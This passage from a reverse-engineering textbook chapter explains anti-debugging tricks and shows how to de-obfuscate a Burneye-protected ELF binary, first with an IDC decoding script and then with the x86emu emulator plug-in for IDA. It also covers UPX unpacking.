Falliere’s article are geared toward preventing debuggers from operating
correctly.
Intentionally generating exceptions is one means by which a program
may attempt to hinder debugging. In most cases, an attached debugger will
catch the exception, and the user of the debugger is faced with the task of
analyzing why the exception occurred and whether to pass the exception
along to the program being debugged. In the case of a software breakpoint
such as the x86 int 3, it may be difficult to distinguish a software interrupt
generated by the underlying program from one that results from an actual
debugger breakpoint. This confusion is exactly the effect that is desired by
the creator of the obfuscated program. In such cases, careful analysis of the
disassembly listing to understand the true program flow is usually possible,
though the level of effort for static analysis is raised somewhat.
Encoding portions of a program in some manner has the dual effect of
hindering static analysis because disassembly is not possible and of hindering
debugging because placing breakpoints is difficult. Even if the start of each
instruction is known, software breakpoints cannot be placed until the instruc-
tions have actually been decoded, as altering the instructions by inserting a
software breakpoint is likely to result in a failed decryption of the obfuscated
code and a resulting crash of the program when execution reaches the
intended breakpoint.
Alternatively, some de-obfuscation routines compute checksum values
over ranges of bytes within the process. If one or more software breakpoints
have been set within the range over which a checksum is being computed,
the resulting checksum will be incorrect, and the program is likely to abort.
The Shiva ELF obfuscation tool for Linux makes use of a technique called
mutual ptrace to prevent the use of a debugger in analyzing Shiva’s behavior.
28. See http://www.symantec.com/connect/articles/windows-anti-debug-reference/.
29. See http://pferrie.tripod.com/papers/unpackers.pdf/ by Peter Ferrie.
30. See http://www.openrce.org/reference_library/anti_reversing/.

454 Chapter 21
Shiva takes advantage of the fact that a process may be ptraced by only
one other process at any given time. Early in its execution, the Shiva process
forks to create a copy of itself. The original Shiva process immediately per-
forms a ptrace attach operation on the newly forked child. The newly forked
child process, in turn, immediately attaches to its parent process. If either
attach operation fails, Shiva terminates under the assumption that another
debugger is being used to monitor the Shiva process. If both operations suc-
ceed, then no other debugger can be used to attach to the running Shiva
pair, and Shiva can continue to run without fear of being observed. While
operating in this manner, either Shiva process may alter the state of the
other, making it difficult to determine, using static analysis techniques, what
the exact control flow path is through the Shiva binary.
Static De-obfuscation of Binaries Using IDA
At this point you may be wondering how, given all of the anti–reverse engi-
neering techniques available, it is possible to analyze software that a program-
mer is intent on keeping secret. Given that these techniques target both static
analysis tools and dynamic analysis tools, what is the best approach to take in
revealing a program’s hidden behavior? Unfortunately, there is no single solu-
tion that fits all cases equally well. In most cases, the solution depends on
your skill set and the tools available to you. If your analysis tool of choice is a
debugger, then you will need to develop strategies for circumventing debug-
ger detection and prevention protections. If your preferred analysis tool is a
disassembler, you will need to develop strategies for obtaining an accurate dis-
assembly and, in cases in which self-modifying code is encountered, for mim-
icking the behavior of that code in order to properly update your disassembly
listings.
In this section we will discuss two techniques for dealing with self-
modifying code in a static analysis environment (that is, without executing
the code). Static analysis may be your only option for cases in which you are
PROCESS TRACING
The ptrace, or process tracing, API is available on many Unix systems and provides
a mechanism for one process to monitor and control the execution of another process.
The GNU debugger (gdb) is one of the more well-known applications that makes use
of the ptrace API. Using the ptrace API, a ptrace parent process may attach to and
control the execution of a ptrace child process. In order to begin controlling a pro-
cess, a parent process must first attach to the child process that it seeks to control.
Once attached, the child process is stopped anytime it receives a signal, and the
parent is notified of this fact via the POSIX wait function, at which point the parent
may choose to alter or inspect the state of the child process before instructing the
child process to continue execution. Once a parent process has attached to a child
process, no other process may attach to the same child process until the tracing par-
ent chooses to detach from the child process.

Obfuscated Code Analysis 455
unwilling (because of hostile code) or unable (because of a lack of hardware
or appropriate sandbox environment) to analyze a program while control-
ling it with a debugger.
Script-Oriented De-obfuscation
Because IDA may be used to disassemble binaries developed for a number of
different CPU types, it is not uncommon to analyze a binary developed for an
entirely different platform than the one on which you are running IDA. For
example, you may be asked to analyze a Linux x86 binary even though you
happen to run the Windows version of IDA, or you may be asked to analyze a
MIPS or ARM binary even though IDA runs only on x86 platforms. In such
cases you may not have access to dynamic analysis tools, such as debuggers,
suitable for use in performing dynamic analysis on the binary you have been
given. When such a binary has been obfuscated by encoding portions of the
program, you may have no other option than to create an IDA script that will
mimic the de-obfuscating stage of the program in order to properly decode
the program and disassemble the decoded instructions and data.
This may seem like a daunting task. However, in many cases the decod-
ing stages of an obfuscated program make use of only a small subset of a
processor’s instruction set, so familiarizing yourself with the necessary opera-
tions may not require an understanding of the entire instruction set for the
target CPU.
Chapter 15 presented an algorithm for developing scripts that emulate
the behavior of portions of a program. In the following example, we will
utilize those steps to develop a simple IDC script to decode a program that
has been encrypted with the Burneye ELF encryption tool. In our example
program, execution begins with the instructions in Listing 21-2.
LOAD:05371035 start proc near
LOAD:05371035
X LOAD:05371035 push off_5371008
Y LOAD:0537103B pushf
Z LOAD:0537103C pusha
[ LOAD:0537103D mov ecx, dword_5371000
LOAD:05371043 jmp loc_5371082
...
LOAD:05371082 loc_5371082: ; CODE XREF: start+EÇj
\ LOAD:05371082 call sub_5371048
LOAD:05371087 sal byte ptr [ebx-2Bh], 1
LOAD:0537108A pushf
LOAD:0537108B xchg al, [edx-11h]
LOAD:0537108E pop ss
LOAD:0537108F xchg eax, esp
LOAD:05371090 cwde
LOAD:05371091 aad 8Eh
LOAD:05371093 push ecx
] LOAD:05371094 out dx, eax
LOAD:05371095 add [edx-57E411A0h], bh
LOAD:0537109B push ss
LOAD:0537109C rcr dword ptr [esi+0Ch], cl

456 Chapter 21
LOAD:0537109F push cs
LOAD:053710A0 sub al, 70h
LOAD:053710A2 cmp ch, [eax+6Eh]
LOAD:053710A5 cmp dword ptr ds:0CBD35372h, 9C38A8BCh
LOAD:053710AF and al, 0F4h
^ LOAD:053710B1 db 67h
Listing 21-2: Burneye startup sequence and obfuscated code
The program begins by pushing the contents of memory location
05371008h onto the stack X before pushing the CPU flags Y and then pushing
all CPU registers Z. The purpose of these instructions is not immediately
clear, so we simply file this information away for later. Next, the ECX register
is loaded with the contents of memory location 5371000h [. According to the
algorithm presented in Chapter 15, we need to declare a variable named ecx
at this point and initialize it from memory using IDC’s Dword function, as
shown here:
auto ecx;
ecx = Dword(0x5371000); //from instruction 0537103D
Following an absolute jump, the program calls function sub_5371048 \,
which has the side effect of pushing address 05371087h (the return address)
onto the stack. Note that the disassembled instructions that follow the call
instruction begin to make less and less sense. The out instruction ] is not
generally encountered in user-space code, while IDA is unable to disassemble
an instruction at address 053710B1h ^. These are both indications that some-
thing is not quite right with this binary (that and the fact that the Functions
window lists only two functions).
At this point, analysis needs to continue with function sub_5371048, which
is shown in Listing 21-3.
LOAD:05371048 sub_5371048 proc near ; CODE XREF: start:loc_5371082Èp
X LOAD:05371048 pop esi
Y LOAD:05371049 mov edi, esi
Z LOAD:0537104B mov ebx, dword_5371004
LOAD:05371051 or ebx, ebx
\ LOAD:05371053 jz loc_537107F
[ LOAD:05371059 xor edx, edx
] LOAD:0537105B loc_537105B: ; CODE XREF: sub_5371048+35Èj
LOAD:0537105B mov eax, 8
^ LOAD:05371060 loc_5371060: ; CODE XREF: sub_5371048+2BÈj
LOAD:05371060 shrd edx, ebx, 1
LOAD:05371064 shr ebx, 1
LOAD:05371066 jnb loc_5371072
LOAD:0537106C xor ebx, 0C0000057h
LOAD:05371072 loc_5371072: ; CODE XREF: sub_5371048+1EÇj
LOAD:05371072 dec eax
LOAD:05371073 jnz short loc_5371060
LOAD:05371075 shr edx, 18h
LOAD:05371078 lodsb

Obfuscated Code Analysis 457
LOAD:05371079 xor al, dl
LOAD:0537107B stosb
LOAD:0537107C dec ecx
LOAD:0537107D jnz short loc_537105B
LOAD:0537107F loc_537107F: ; CODE XREF: sub_5371048+BÇj
LOAD:0537107F popa
LOAD:05371080 popf
LOAD:05371081 retn
Listing 21-3: Main Burneye decoding function
Closer inspection reveals that this is not a typical function in that it
begins by immediately popping the return address off the stack into the
ESI register X. Recalling that the saved return address was 05371087h, and
taking into account the initialization of EDI Y, EBX Z, and EDX [, our
script grows to the following:
auto ecx, esi, edi, ebx, edx;
ecx = Dword(0x5371000); //from instruction 0537103D
esi = 0x05371087; //from instruction 05371048
edi = esi; //from instruction 05371049
ebx = Dword(0x5371004); //from instruction 0537104B
edx = 0; //from instruction 05371059
Following these initializations, the function performs a test on the value
contained in the EBX register \ before entering an outer loop ] and an
inner loop ^. The remaining logic of the function is captured in the follow-
ing completed script. Within the script, comments are used to relate script
actions to the corresponding actions in the preceding disassembly listing.
auto ecx, esi, edi, ebx, edx, eax, cf;
ecx = Dword(0x5371000); //from instruction 0537103D
esi = 0x05371087; //from instruction 05371048
edi = esi; //from instruction 05371049
ebx = Dword(0x5371004); //from instruction 0537104B
if (ebx != 0) { //from instructions 05371051 and 05371053
edx = 0; //from instruction 05371059
do {
eax = 8; //from instruction 0537105B
do {
//IDC does not offer an equivalent of the x86 shrd instruction so we
//need to derive the behavior using several operations
X edx = (edx >> 1) & 0x7FFFFFFF; //perform unsigned shift right one bit
cf = ebx & 1; //remember the low bit of ebx
if (cf == 1) { //cf represents the x86 carry flag
edx = edx | 0x80000000; //shift in the low bit of ebx if it is 1
}
ebx = (ebx >> 1) & 0x7FFFFFFF; //perform unsigned shift right one bit
if (cf == 1) { //from instruction 05371066
ebx = ebx ^ 0xC0000057; //from instruction 0537106C
}
eax--; //from instruction 05371072
} while (eax != 0); //from instruction 05371073

458 Chapter 21
Y edx = (edx >> 24) & 0xFF; //perform unsigned shift right 24 bits
Z eax = Byte(esi++); //from instruction 05371078
eax = eax ^ edx; //from instruction 05371079
[ PatchByte(edi++, eax); //from instruction 0537107B
ecx--; //from instruction 0537107C
} while (ecx != 0); //from instruction 0537107D
}
There are two minor points to raise with this example. First, the right
shift operator (>>) in IDC performs signed shifts (meaning that the sign bit
is replicated into the most significant bit), while the x86 shr and shrd instruc-
tions perform unsigned shifts. In order to emulate an unsigned right shift in
IDC, we must clear all bits that have been shifted in from the left, as is done
at X and Y. The second point involves the choice of an appropriate data size
and variable to properly implement the x86 lodsb (load string byte) and stosb
(store string byte) instructions. These instructions write to (lodsb) and read
from (stosb) the low-order 8 bits of the EAX register,31 leaving the upper
24 bits unchanged. In IDC, there is no way to partition a variable into bit-
sized portions other than using various bitwise operations to mask off and
recombine portions of the variable. Specifically, in the case of the lodsb
instruction, a more faithful emulation would read as follows:
eax = (eax & 0xFFFFFF00) | (Byte(esi++) & 0xFF);
This example first clears the low 8 bits of the EAX variable and then
merges in the new value for the low 8 bits using an OR operation. In the
Burneye decoding example, we make note of the fact that the entire EAX
register is set to 8 at the beginning of each outer loop, which has the effect
of zeroing the upper 24 bits of EAX. As a result, we have elected to simplify
our implementation of lodsb Z by ignoring the effect of the assignment on
the upper 24 bits of EAX. No thought need be given to our implementation
of stosb [, as the PatchByte function reads only from the low-order 8 bits of its
input value (EAX in this case).
Following execution of the Burneye decoding IDC script, our database
would reflect all of the changes that would normally not be observable until
the obfuscated program was executed on a Linux system. If the de-obfuscation
process was carried out properly, we are very likely to see many more legible
strings within IDA’s Strings window. In order to observe this fact, you may
need to refresh the Strings window content by closing and reopening the
window or by right-clicking within the window, selecting Setup, and then
clicking OK. Either action causes IDA to rescan the database for string content.
Remaining tasks include determining where the decoding function will
return, given that it popped its return address in the very first instruction of
the function, along with coaxing IDA to properly display the decoded byte
31. The low-order 8 bits of the EAX register are also referred to as the AL register.

Obfuscated Code Analysis 459
values as instructions or data as appropriate. The Burneye decoding function
ends with the following three instructions:
LOAD:0537107F popa
LOAD:05371080 popf
LOAD:05371081 retn
Recall that the function began by popping its own return address, which
means that the remaining stack values were set up by the caller. The popa
and popf instructions used here are the counterparts to the pusha and pushf
instructions used at the beginning of Burneye’s start routine, as shown here:
LOAD:05371035 start proc near
LOAD:05371035
X LOAD:05371035 push off_5371008
LOAD:0537103B pushf
LOAD:0537103C pusha
The net result is that the only value that remains on the stack is the
one that was pushed at the first line of start X. It is to this location that the
Burneye decoding routine returns, and it is at this location that further analysis
of the Burneye protected binary would need to continue.
The preceding example may make it seem like writing a script to decode
or unpack an obfuscated binary is a relatively easy thing to do. This is true in
the case of Burneye, which does not use a terribly sophisticated initial obfusca-
tion algorithm. The de-obfuscation stub of more sophisticated utilities such
as ASPack and tElock would require somewhat more effort to implement
using IDC.
Advantages to script-based de-obfuscation include the fact that the binary
being analyzed need never be executed and that it is possible to create a
functional script without ever developing a complete understanding of the
exact algorithm used to de-obfuscate the binary. This latter statement may
seem counterintuitive, as it would seem that you would need to have a com-
plete understanding of the de-obfuscation before you could emulate the
algorithm using a script. Using the development process described here and
in Chapter 15, however, all you really need is a complete understanding of
each CPU instruction involved in the de-obfuscation process. By faithfully
implementing each CPU action using IDC and properly sequencing each
action according to the disassembly listing, you will have a script that mimics
the program’s actions even if you do not fully comprehend the higher-level
algorithm that those actions, as a whole, implement.
Disadvantages of using a script-based approach include the fact that the
scripts are rather fragile. If a de-obfuscation algorithm changes as a result of
an upgrade to a de-obfuscation tool or through the use of alternate command-
line settings supplied to the obfuscation tool, it is quite likely that a script that
had been effective against that tool will need to be modified accordingly. For
example, it is possible to develop a generic unpacking script for use with bina-
ries packed using UPX,32 but such a script requires constant tuning as UPX
evolves.

460 Chapter 21
Finally, scripted de-obfuscation suffers from the lack of a one-size-fits-all
solution to de-obfuscation. There is no megascript capable of de-obfuscating
all binaries. In a sense, scripted de-obfuscation suffers from many of the same
shortcomings as signature-based intrusion-detection and antivirus systems. A
new script must be developed for each new type of packer, and subtle changes
in existing packers are likely to break existing scripts.
Emulation-Oriented De-obfuscation
A recurring theme encountered when creating scripts to perform de-
obfuscation tasks is the need to emulate a CPU’s instruction set so the script
behaves identically to the program being de-obfuscated. If we had an actual
instruction emulator at our disposal, it might be possible to shift some or
all of the work performed by these scripts over to the emulator and drastically
reduce the amount of time required to de-obfuscate an IDA database. Emula-
tors can fill the void between scripts and debuggers and have the advantage
of being both more efficient than scripts and more flexible than debuggers.
Using emulators, for example, it is possible to emulate a MIPS binary on
an x86 platform or to emulate instructions from a Linux ELF binary on a
Windows platform.
Emulators vary in sophistication. At a minimum, an emulator requires a
stream of instruction bytes and sufficient memory to dedicate to stack opera-
tions and CPU registers. More sophisticated emulators may provide access to
emulated hardware devices and operating system services.
IDA does not offer a native emulation facility,33 but its plug-in architec-
ture is sophisticated enough to allow for the creation of emulator-type plug-
ins. One possible implementation of such an emulator treats the IDA data-
base as virtual memory that happens to contain the mapped binary we wish to
emulate (courtesy of a loader module). All that is required of an emulator
plug-in is to provide a small amount of memory to track the state of all CPU
registers and some means to implement a stack. One approach implements
a stack by creating a new segment within the database mapped to a location
suitable for a stack. The emulator operates by reading bytes from the data-
base location specified by the current value of the the emulator’s instruc-
tion pointer, decoding the retrieved values according to the emulated CPU’s
instruction set specification, and updating any memory values affected by the
decoded instruction. Possible updates might include modifying emulated reg-
ister values, storing values into the emulated stack memory space, or patch-
ing modified values into the data or code sections within the IDA database as
dictated by memory addresses generated by the decoded instruction. Control
of the emulator could be similar to control of a debugger in that instructions
could be stepped through, memory could be examined, registers could be
modified, and breakpoints could be set. Memory contents within the program
32. See http://www.idabook.com/examples/chapter21/ for one such example.
33. IDA does ship with a plug-in capable of interfacing with open source Bochs emulator via
IDA’s debugging interface. Please refer to Chapters 24 through 26 for more information.

Obfuscated Code Analysis 461
memory space would be displayed courtesy of IDA’s disassembly and hex
views, while the emulator would be required to generate its own displays for
the CPU registers.
Using such an emulator, an obfuscated program may be de-obfuscated
by initiating emulation at the program entry point and stepping through
the instructions that constitute the de-obfuscation phase of the program.
Because the emulator utilizes the database as its backing memory, all self-
modifications are reflected immediately as changes in the database. By the
time the de-obfuscation routine has completed, the database has been trans-
formed into the correct de-obfuscated version of the program, just as if the
program had been running under debugger control. An immediate advan-
tage of emulation over debugging is that potentially malicious code is never
actually executed by an emulator, whereas debugger-assisted de-obfuscation
must allow at least some portion of the malicious program to execute in
order to obtain the de-obfuscated version of the program.
The ida-x86emu (x86emu) plug-in is an example of an emulator plug-in
that is designed to offer emulation of the x86 instruction set. The plug-in is
open source and builds with all versions of the IDA SDK from 4.9 onward.
Binary versions of the plug-in compiled for all versions of IDA are included
with the x86emu distribution. The plug-in is designed for use with either the
Windows GUI version or the Qt version of IDA and includes build scripts,
which allow the plug-in to be built using either MinGW (g++/make) or
Microsoft (Visual Studio 2008) tools. The Qt version of the plug-in is also
compatible with the Linux and OS X versions of IDA. Other than the appro-
priate SDK for your version of IDA, the plug-in has no other dependencies.
The plug-in is installed by copying the compiled plug-in binary (x86emu.plw/
x86emu_qt.plw) into <IDADIR>/plugins.
No plug-in configuration is required, and the emulator is activated using
the ALT-F8 key sequence by default. The plug-in may be activated only for
binaries that make use of the x86 processor, and the plug-in may be used
with binaries of any file type, such as PE, ELF, and Mach-O. The plug-in may
be built from source using the tools (Visual Studio or MinGW’s gcc and make)
discussed in Chapter 17.
Name ida-x86emu
Author Chris Eagle
Distribution Source for SDK v6.1 and binaries for all versions of IDA from 5.0, including
IDA Freeware. Source is backward compatible to SDK version 4.9.
Price Free
Description Embedded x86 instruction emulator for IDA
Information http://www.idabook.com/ida-x86emu/

462 Chapter 21
x86emu Initialization
When the x86emu plug-in is activated, the plug-in control dialog shown in
Figure 21-4 is displayed. The basic display shows register values and provides
button controls used to perform simple emulation tasks such as stepping the
emulator or modifying data values.
Figure 21-4: x86emu emulator control dialog
Upon initial activation, the plug-in carries out a number of additional
actions. For all file types, the emulator creates new database segments named
.stack and .heap in order to provide runtime memory support for emulated
program operations. The first time the plug-in is activated within a particular
binary, the current cursor location is used to initialize the instruction pointer
(EIP). For Windows PE binaries, the plug-in performs the following additional
tasks:
1. Creates an additional program segment named .headers, rereads the
input binary file, and then loads the MS-DOS and PE header bytes into
the database.
2. Allocates memory to emulate a thread environment block (TEB) and a
process environment block (PEB). These structures are populated with
reasonable values in an attempt to convince the program being emulated
that it is running within an actual Windows environment.
3. Assigns reasonable values to the x86 segment registers and configures a
fake interrupt descriptor table in order to provide a minimal exception-
handling capability.
4. Attempts to locate all DLLs referenced in the PE file’s import directory.
For each such DLL that is found, the emulator creates additional segments
within the database and loads the DLL’s headers and export directory.
The binary’s import table is then populated with function addresses
derived from the loaded DLL information. Note that no code from any
of the imported DLLs is loaded into the database.
The current state of the plug-in (register values) is saved in a netnode
each time the database is saved or closed. Additional memory state such as
stack and heap values is saved as well because these values are stored within
dedicated segments in the database. Upon subsequent activation, the emulator
state is restored from existing netnode data.

Obfuscated Code Analysis 463
Basic x86emu Operation
The emulator control dialog is intended to provide capabilities similar to
those of a very basic debugger. CPU register contents may be altered by
entering a new value into the desired register’s edit box.
The Step button is used to emulate a single instruction. A single instruc-
tion is emulated by reading one or more bytes from the database location
specified by the EIP register and carrying out any actions specified by the
instruction bytes. Where required, register display values are updated to
reflect changes resulting from the emulation of the current instruction.
Each time the Step button is clicked, the emulator ensures that the bytes at
the address specified by EIP are displayed as code (rather than data). This
feature helps defeat any desynchronization attempts that may occur within
the instruction stream. In addition, the emulator jumps the disassembly dis-
play window to the location specified by EIP so that the display tracks along
with each emulated instruction.
The Run To Cursor button may be used to emulate an entire sequence
of instructions at one time. Emulation continues from the current EIP loca-
tion and does not stop until a breakpoint is reached or EIP is equal to the
current cursor location. The emulator recognizes breakpoints set via IDA’s
debugger interface (right-click the desired address and select Add breakpoint)
or breakpoints set via the emulator’s own breakpoint interface, Emulate
Set Breakpoint.
Once Run To Cursor has been selected, the emulator does not pause to
reformat the disassembly for each fetched instruction; instead it formats only
the first and last instructions executed. For long instruction sequences, the
overhead associated with reformatting the disassembly at each instruction
would result in intolerably slow performance of the emulator. You should use
the Run To Cursor command very carefully, as control of the emulator (and
IDA) will not be regained until EIP reaches the cursor location. If, for any
reason, execution never hits a breakpoint or fails to reach the cursor loca-
tion, you may be required to forcibly terminate IDA, potentially losing valu-
able work.
The Skip button is used to advance the emulator by exactly one instruc-
tion without emulating that instruction. One potential use of the Skip com-
mand is to skip over a conditional jump in order to reach a specific block
of code regardless of the state of any condition flags. Skip is also useful for
x86EMU BREAKPOINTS
The emulator does not make use of hardware debug registers or software interrupts
such as the int 3 instruction. Instead, the emulator maintains an internal list of
breakpoints against which the emulated instruction pointer is compared prior to
emulating each instruction. While this may seem inefficient, it is no more inefficient
than emulation in general, and it offers the advantage that emulator breakpoints are
undetectable, and unalterable, by the program being emulated.

464 Chapter 21
skipping over calls to imported library functions whose code is not available
for emulation. Should you elect to skip over a function call, make certain
that you update the database to reflect any changes that the function would
have made. Examples of such changes include modifying the value of EAX
to reflect the desired function return value or populating a buffer whose
address was passed to the function. Additionally, if the skipped function uses
the stdcall calling convention, you should also be careful to manually adjust
ESP according to the number of bytes that the skipped function would have
cleared from the stack upon return.
The Jump To Cursor button causes EIP to be updated with the address of
the current cursor location. This feature may be used to skip entire sections
of code or to follow a conditional jump when the state of the CPU flags may
not cause the jump to be taken otherwise. Keep in mind that jumping around
within a function may have consequences on stack layout (if you skip over
a push or stack pointer adjustment, for example), resulting in unexpected
behaviors. Note that it is not necessarily the intention of the emulator that
emulation begins with the entry point of a program. It is entirely possible
to use the emulator to emulate a single function within a binary in order to
study the behavior of that function. This is one of the motivations behind
the inclusion of the Jump to Cursor button, to allow easy redirection of your
emulation efforts within a binary.
The Run button is similar in functionality to the Run To Cursor button;
however, it is more dangerous in that execution continues until a breakpoint
is reached. You should be absolutely certain that one of your breakpoints will
be reached if you elect to use this command.
The Segments button provides access to configuration for x86 segment
registers and segment base addresses. Figure 21-5 shows the resulting dialog
used to alter segment-related values.
Figure 21-5: x86emu segment register
configuration
While the emulator’s address computations honor the supplied base
values, the emulator does not currently provide a complete emulation of
the x86 global descriptor table (GDT).
The Set Memory button provides access to a basic memory modification
dialog, as shown in Figure 21-6.

Obfuscated Code Analysis 465
Figure 21-6: x86emu memory modification
dialog
This dialog is essentially a wrapper around some of the SDK PatchXXX
functions. The type of data to be inserted into the database is selected via
the provided radio buttons, while the actual data is entered into the pro-
vided edit control. If the Load from file radio button is selected, the user is
presented with a standard file-open dialog to select a file whose content is
transferred into the database beginning at the specified address.
The Push Data button is used to place data values onto the top of the
emulated program stack. The resulting dialog, shown in Figure 21-7, may be
used to specify one or more data items that will be pushed onto the stack.
Figure 21-7: x86emu stack data dialog
The emulator currently accepts only numeric data. Supplied values are
pushed, as 4-byte quantities, onto the emulation stack in right-to-left order as
if they were parameters to a function call. The value of the stack pointer is
adjusted according to the number of values pushed onto the stack. The
intended use of this dialog is to configure function parameters prior to jump-
ing directly to the function to be emulated. This allows a function to be
emulated without requiring users to find an actual execution path to the
function.
Emulator-Assisted De-obfuscation
At this point we are ready to discuss the use of x86emu as a de-obfuscation
tool. We begin by returning to the Burneye example for which we developed
an entire IDC script. Assuming that we have no prior knowledge of the
Burneye decoding algorithm, de-obfuscation would proceed as follows.
1. Open the Burneye protected binary. The cursor should be automatically
positioned at the start entry point. Activate the emulator (ALT-F8). Fig-
ure 21-4 shows the resulting state of the emulator.

466 Chapter 21
2. Begin stepping the emulator, paying close attention to the instructions
that are about to be emulated. After six steps, the emulator arrives at
function sub_5371048 (see Listing 21-3).
3. This function appears to be fairly well structured. We could choose to
step the emulator for a while to obtain a better sense of the flow of exe-
cution, or we could choose to study the function for a while and deter-
mine if it is safe to position the cursor at the function’s return statement
and click Run To Cursor. Opting for the latter, we position the cursor at
address 05371081h and click Run To Cursor.
4. At this point the de-obfuscation is complete. Stepping the emulator
two more times executes the return statement, returning the the newly
de-obfuscated code, and causes IDA to reformat the de-obfuscated bytes
as instructions.
The resulting de-obfuscated code is shown here:
LOAD:05371082 loc_5371082: ; CODE XREF: start+EÇj
LOAD:05371082 call sub_5371048
LOAD:05371082 ; --------------------------------------------------------------
LOAD:05371087 db 0
LOAD:05371088 db 0
LOAD:05371089 db 0
LOAD:0537108A db 0
LOAD:0537108B db 0
LOAD:0537108C db 0
LOAD:0537108D db 0
LOAD:0537108E db 0
LOAD:0537108F db 0
LOAD:05371090 ; --------------------------------------------------------------
LOAD:05371090
LOAD:05371090 loc_5371090: ; DATA XREF: LOAD:off_5371008Ço
X LOAD:05371090 pushf
LOAD:05371091 pop ebx
LOAD:05371092 mov esi, esp
LOAD:05371094 call sub_5371117
LOAD:05371099 mov ebp, edx
LOAD:0537109B cmp ecx, 20h
LOAD:0537109E jl loc_53710AB
LOAD:053710A4 xor eax, eax
LOAD:053710A6 jmp loc_53710B5
Comparing this listing to that of Listing 21-2, it is clear that the instruc-
tions have changed as a result of the de-obfuscation process. Following the
initial de-obfuscation, execution of the program resumes with the pushf
instruction X at loc_5371090.
Emulator-assisted de-obfuscation is clearly easier than the script-oriented
de-obfuscation process followed earlier. Time spent developing the emulator
approach pays off with a highly flexible de-obfuscation alternative, whereas
time spent developing a Burneye-specific script pays off in a very specialized
script that is of little use in other de-obfuscation scenarios.

Obfuscated Code Analysis 467
Note that while the Burneye-protected binary in the previous example
was a Linux ELF binary, x86emu has no problems emulating the instructions
within the binary because they are all x86 instructions, regardless of the
operating system and file type that they were taken from. x86emu can be
used just as easily on a Windows PE binary, such as the UPX example discussed
earlier in this chapter. Because of the fact that the overwhelming majority of
obfuscated malware in existence today is targeted at the Windows platform,
x86emu contains many features specific to Windows PE binaries (as detailed
earlier).
Using the emulator to uncompress a UPX binary is very straightforward.
The emulator should be launched with the cursor positioned on the program
entry point (start). Next, the cursor can be moved to the first instruction of
the UPX import table, rebuilding loops (address 0040886Ch in Listing 21-1),
and the emulator can be allowed to run using the Run To Cursor command.
At this point, the binary has been unpacked, and the Strings window can be
used to view all of the unpacked library and function names that will be used
by UPX to build the program’s import tables. If the emulator is stepped
through the code of Listing 21-1, the following function call will eventually
be encountered:
UPX1:00408882 call dword ptr [esi+808Ch]
Instructions of this sort can be dangerous to emulate, as it is not imme-
diately apparent where the instruction may lead (meaning that the destina-
tion address of the call instruction is not obvious). In general, function calls
can lead to one of two places: a function within the program’s code (.text)
segment or a function within a shared library being used by the program.
Whenever a call instruction is encountered, the emulator determines whether
the target address lies within the virtual address space of the file being analyzed
or whether the target address correlates to a function that is being exported
by one of the libraries that the binary has loaded. Recall that for PE binaries
the emulator loads the export dictionaries of all libraries loaded by the binary
being analyzed. When the emulator determines that the target address of a
call instruction lies outside the bounds of the binary, the emulator scans the
export tables that were loaded into the database in order to determine which
library function is being called. For Windows PE files, the emulator contains
emulated implementations of the functions listed in Table 21-1.
When the emulator determines that one of these functions has been
called, it reads any parameters from the program stack and either carries out
the same actions that the actual function would carry out if the program were
actually running or performs some minimal action and generates a return
value that will appear to be correct from the perspective of the emulated
program. In the case of stdcall functions, the emulator properly removes
any stack arguments prior to completing the emulated function.

468 Chapter 21
Emulated behavior for the heap-related functions causes the emulator
to manipulate its internal heap implementation (backed by the .heap section)
and return a value appropriate to the function being emulated. For example,
the value returned by the emulated version of HeapAlloc is an address that
is suitable for the emulated program to write data to. When the emulated
version of VirtualAlloc is called, a new section is created in the database to
represent the newly mapped virtual address space. The emulated version of
IsDebuggerPresent always returns false. When emulating LoadLibraryA, the emu-
lator extracts the name of the library being loaded by examining the stack
arguments provided to LoadLibraryA. The emulator then attempts to open the
named library on the local system so that library’s export table can be loaded
into the database, and an appropriate library handle34 value is returned to
the caller. When a call to GetProcAddress is intercepted, the emulator exam-
ines arguments on the stack to determine which shared library is being refer-
enced; then the emulator parses the library’s export table in order to compute
the proper memory address of the requested function, which is then returned
to the caller. Calls to LoadLibraryA and GetProcAddress are noted in the IDA
Output window.
When a function for which x86emu has no internal emulation is called, a
dialog similar to the one shown in Figure 21-8 is displayed.
Knowing the name of the function being called, the emulator queries
IDA’s type library information to obtain the number and types of parameters
required by the function. The emulator then digs into the program stack to
display all of the arguments that have been passed to the function, along with
the type of the argument and the formal parameter name of the argument.
Argument types and names are displayed only when type information is
available from IDA. The dialog also offers the user a chance to specify a return
value, as well as the opportunity to specify the calling convention used by the
function (this information may be available from IDA). When the stdcall
calling convention is selected, the user should indicate how many arguments
(not bytes) should be removed from the stack when the call completes. This
information is required in order for the emulator to maintain the integrity of
the execution stack across emulated function calls.
Table 21-1:
Functions Emulated by x86emu
CheckRemoteDebuggerPresent GetTickCount LocalFree VirtualAlloc
CreateThread GetVersion NtQuerySystemInformation VirtualFree
GetCurrentThreadId HeapAlloc NtQueryInformationProcess calloc
GetCurrentProcess HeapCreate NtSetInformationThread free
GetCurrentProcessId HeapDestroy RtlAllocateHeap lstrcat
GetModuleHandleA HeapFree TlsAlloc lstrcpy
GetProcAddress IsDebuggerPresent TlsFree lstrlen
GetProcessHeap LoadLibraryA TlsGetValue malloc
GetThreadContext LocalAlloc TlsSetValue realloc
34. A Windows library handle uniquely identifies a library within a Windows process. A library
handle is actually the base address at which the library is loaded into memory.
